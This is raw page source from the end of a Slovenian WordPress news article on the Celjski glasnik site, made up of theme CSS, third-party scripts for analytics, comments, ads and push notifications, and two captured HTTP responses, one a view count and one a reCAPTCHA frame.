	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"39447 https:\/\/celjskiglasnik.si\/?p=39447","disqusShortname":"celjskiglasnik-si","disqusTitle":"(Video) Kljub \u0161tevilkam policije, je minister Poklukar prepri\u010dan, da samo Ale\u0161 Hojs vidi vedno ve\u010dje \u0161tevilo migrantov in s tem stra\u0161i ljudi","disqusUrl":"https:\/\/celjskiglasnik.si\/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi\/","postId":"39447"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010421" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010421" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"39447\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "39447" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[39447]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976ebc3af844"></textarea>
						<div id="td_live_css_uid_1_6976ebc3af844" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976ebc3af844');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976ebc3af844");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -435
content:
{"39447":196}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NngudK8_WeBeJBkBrFIVBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401306841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>